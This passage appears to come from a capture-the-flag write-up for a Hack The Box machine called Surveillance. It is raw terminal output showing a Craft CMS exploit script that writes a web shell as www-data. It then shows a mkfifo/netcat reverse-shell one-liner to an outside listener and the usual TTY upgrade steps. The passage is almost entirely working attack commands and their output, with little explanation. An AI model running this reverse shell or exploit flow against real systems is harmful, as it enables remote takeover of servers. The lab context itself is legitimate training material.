 ❯ python3 poc.py http://surveillance.htb
[-] Get temporary folder and document root ...
[-] Write payload to temporary file ...
[-] Trigger imagick to write shell ...
[-] Done, enjoy the shell
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.15.8 4444 >/tmp/f
❯ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.15.8] from (UNKNOWN) [10.10.11.245] 46454
bash: cannot set terminal process group (1086): Inappropriate ioctl for device
bash: no job control in this shell
www-data@surveillance:~/html/craft/web/cpresources$ python3 -c 'import pty; pty.spawn("/bin/bash")'
<es$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@surveillance:~/html/craft/web/cpresources$ ^Z
[1]  + 697196 suspended  nc -lnvp 4444
❯ stty raw -echo;fg
[1]  + 697196 continued  nc -lnvp 4444
<l/craft/web/cpresources$ export TERM=xterm SHELL=bash
www-data@surveillance:~/html/craft/web/cpresources$